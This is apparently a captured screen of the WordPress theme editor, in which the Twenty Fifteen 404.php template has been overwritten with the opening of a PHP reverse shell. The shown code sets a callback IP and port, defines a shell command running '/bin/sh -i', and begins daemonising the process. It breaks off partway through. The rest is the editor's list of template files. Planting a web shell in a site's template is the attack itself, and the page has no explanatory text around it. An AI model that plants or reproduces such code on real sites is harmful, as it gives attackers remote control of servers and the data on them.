 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.112';  // CHANGE THIS
$port = 7500;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)